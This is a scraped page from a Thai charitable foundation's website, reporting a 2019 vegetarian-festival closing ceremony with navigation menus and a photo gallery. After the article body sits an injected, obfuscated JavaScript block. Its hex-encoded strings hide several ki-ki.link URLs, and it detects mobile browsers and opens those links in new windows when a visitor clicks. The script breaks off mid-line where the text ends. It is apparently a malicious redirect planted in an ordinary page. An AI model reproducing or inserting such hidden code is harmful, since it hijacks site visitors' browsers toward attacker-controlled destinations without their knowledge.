					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-blue" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Festival/Vegetarian/2019/08102019/08102019_041.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=688:2562-2-08&amp;catid=28:vegetarian-festival&amp;Itemid=110" itemprop="url" title="การประกอบพิธีส่งเทพเจ้าและเทพยดาปิดมณฑลพิธีเทศกาลกินเจ ประจำปี 2562">
				การประกอบพิธีส่งเทพเจ้าและเทพยดาปิดมณฑลพิธีเทศกาลกินเจ ประจำปี 2562</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110" ><span itemprop="genre">เทศกาลกินเจ</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2019-10-08T13:26:22+07:00" itemprop="datePublished">
					08 ตุลาคม 2562          <meta  itemprop="datePublished" content="2019-10-08T13:26:22+07:00" />
          <meta  itemprop="dateModified" content="2019-10-08T13:26:22+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=688:2562-2-08&amp;catid=28&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=110" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=03a0bd856a11b83e978579b031138e77d1163fa1" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p style="margin: 0px 0px 6px; display: block; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">        วันนี้ (8 ตุลาคม 2562) เวลา 09.09 น. มูลนิธิป่อเต็กตึ๊ง โดยคุณวิเชียร เตชะไพบูลย์ ประธานกรรมการ เป็นประธานในการประกอบพิธีส่งเทพเจ้าและเทพยดา ปิดมณฑลพิธีเทศกาลกินเจ ประจำปี 2562 โดยมีคุณสุทัศน์ เตชะวิบูลย์ รองประธานกรรมการพร้อมด้วยคุณสัก กอแสงเรือง กรรมการตรวจสอบ, คุณจารุรัตน์ คุณัตถานนท์ กรรมและรองเลขาธิการ, คุณสุรพงษ์ เตชะหรูวิจิตร กรรมการและรองเหรัญญิก, คุณวิชิต ชินวงศ์วรกุล กรรมการ, คุณนิพนธ์ ลีละศิธร กรรมการ, คุณนิพนธ์ โชคภิรมย์วงศา กรรมการ, คุณสุหัทย์ ไพรสานฑ์กุล กรรมการ<span class="text_exposed_show" style="display: inline; font-family: inherit;">, คุณชุติมา ตันติศิริวัฒน์ ผู้ช่วยกรรมการ และคณะเจ้าหน้าที่บริหารร่วมในพิธี ณ ศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</span></p>
<div class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">
<p style="margin: 0px 0px 6px; font-family: inherit;">เมื่อประกอบพิธีสงฆ์ โดยคณะสงฆ์อนัมนิกาย วัดอุภัยราชบำรุง (วัดญวนตลาดน้อย) ภายในศาลเจ้า คุณซุ่นอัง แซ่เอี๊ยะ หัวห้นาแผนกกิจกรรมสังคม (ผู้ประกอบพิธี) นำคณะศิษยานุศิษย์และสาธุชนผู้มีจิตศรัทธา พร้อมด้วยเจ้าหน้าที่นำขบวนแห่เกี๊ยวกระถางธูปไปยังท่าน้ำสะพานพุทธ เพื่อส่งเทพเจ้าและเทพยาดา เป็นอันเสร็จพิธี</p>
<p style="margin: 0px 0px 6px; font-family: inherit;"><img src="/images/Media/Festival/Vegetarian/2019/08102019/08102019_039.jpg" alt="" /></p>
<p style="margin: 0px 0px 6px; font-family: inherit;"><img src="/images/Media/Festival/Vegetarian/2019/08102019/08102019_016.jpg" alt="" /></p>
<p style="margin: 0px 0px 6px; font-family: inherit;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId054692e509" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_001.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_001.jpg" title="Click to enlarge image 08102019_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_003.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_003.jpg" title="Click to enlarge image 08102019_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_004.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_004.jpg" title="Click to enlarge image 08102019_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_005.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_005.jpg" title="Click to enlarge image 08102019_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_010.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_010.jpg" title="Click to enlarge image 08102019_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_015.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_015.jpg" title="Click to enlarge image 08102019_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_016.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_016.jpg" title="Click to enlarge image 08102019_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_017.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_017.jpg" title="Click to enlarge image 08102019_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_020.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_020.jpg" title="Click to enlarge image 08102019_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_021.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_021.jpg" title="Click to enlarge image 08102019_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_035.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_035.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_035.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_035.jpg" title="Click to enlarge image 08102019_035.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_035.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_038.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_038.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_038.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_038.jpg" title="Click to enlarge image 08102019_038.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_038.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_039.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_039.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_039.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_039.jpg" title="Click to enlarge image 08102019_039.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_039.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_041.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_041.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_041.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_041.jpg" title="Click to enlarge image 08102019_041.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_041.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_042.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_042.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_042.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_042.jpg" title="Click to enlarge image 08102019_042.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_042.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_049.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_049.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_049.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_049.jpg" title="Click to enlarge image 08102019_049.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_049.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Vegetarian/2019/08102019/08102019_050.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 08102019_050.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_054692e509_08102019_050.jpg" target="_blank" data-fancybox="gallery054692e509">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 08102019_050.jpg" title="Click to enlarge image 08102019_050.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_054692e509_08102019_050.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 